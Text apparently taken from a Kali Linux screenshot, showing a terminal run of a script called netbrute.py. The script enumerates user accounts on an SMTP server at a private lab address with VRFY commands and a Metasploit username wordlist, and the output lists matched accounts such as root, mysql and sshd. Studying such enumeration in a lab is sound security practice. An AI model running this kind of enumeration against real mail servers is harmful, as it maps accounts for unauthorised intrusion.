 1 2 3 4 5 6 15:04
(venv)thebugfather@kali: ~/Documents/code/NetBrute
File Actions Edit View Help
└─$ python3 netbrute.py 10.0.0.20 25 "/usr/share/wordlists/metasploit/unix_users.txt" "VRFY <@>"
NETBRUTE
[+] Running NetBrute on 10.0.0.20:25 with payload VRFY <@> and wordlist unix_users.txt
[!] Payload matched: VRFY backup
[!] Payload matched: VRFY bin
[!] Payload matched: VRFY daemon
[!] Payload matched: VRFY distccd
[!] Payload matched: VRFY ftp
[!] Payload matched: VRFY games
[!] Payload matched: VRFY gnats
[!] Payload matched: VRFY irc
[!] Payload matched: VRFY libuuid
[!] Payload matched: VRFY list
[!] Payload matched: VRFY lp
[!] Payload matched: VRFY mail
[!] Payload matched: VRFY man
[!] Payload matched: VRFY mysql
[!] Payload matched: VRFY news
[!] Payload matched: VRFY nobody
[!] Payload matched: VRFY postfix
[!] Payload matched: VRFY postgres
[!] Payload matched: VRFY postmaster
[!] Payload matched: VRFY proxy
[!] Payload matched: VRFY root
[!] Payload matched: VRFY ROOT
[!] Payload matched: VRFY service
[!] Payload matched: VRFY sshd
[!] Payload matched: VRFY sync
[!] Payload matched: VRFY sys
[!] Payload matched: VRFY syslog
Trash
File System
KALI LINUX
"the quieter you become, the more you are able to hear"